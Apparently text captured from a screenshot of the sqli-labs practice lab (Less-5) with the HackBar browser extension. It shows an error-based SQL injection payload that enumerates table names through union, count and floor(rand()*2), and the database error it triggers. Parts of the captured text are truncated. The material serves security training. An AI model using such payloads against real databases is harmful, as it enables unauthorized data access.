 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select table_name from information_schema.tables where table_schema='security'),floor(rand()*2)) as a from
information_schema.tables group by a-- ' LIMIT 0,1
Subquery returns more than 1 row
SQLI DUMB SERIES-5
nsion://b9f5721b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ption Encoding SQL XSS LFI XXE Other Commit now! HackB
oad URL
http://ymm/sqli-labs-master/Less-5/?id=-1' union select null,count(*), concat((select table_name from
information_schema.tables where table_schema='security'),floor(rand()*2)) as a from
plit URL
information_schema.tables group by a--+
Execute